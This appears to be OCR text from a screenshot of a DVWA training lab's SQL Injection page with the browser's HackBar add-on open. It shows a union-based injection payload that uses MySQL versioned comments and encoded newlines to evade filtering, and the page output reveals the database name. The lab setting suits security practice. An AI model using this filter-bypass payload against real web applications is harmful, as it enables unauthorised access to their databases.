 172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' regexp "%0A%23"/*!11144union %0A select*/ 1,database(%
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: ?id=-1' regexp "
#"/*!11144union
select*/ 1,database(
/*!11144*/)--
First name: 1
Surname: dvwa
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=?id=-1' regexp "%0A%23"/*!11144union %0A select*/
1,database(%0A /*!11144*/)--+&Submit=Submit#